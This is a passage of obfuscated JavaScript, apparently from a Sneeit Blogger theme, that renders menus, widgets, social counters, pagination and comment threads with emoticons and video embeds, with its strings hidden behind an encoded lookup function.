(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return 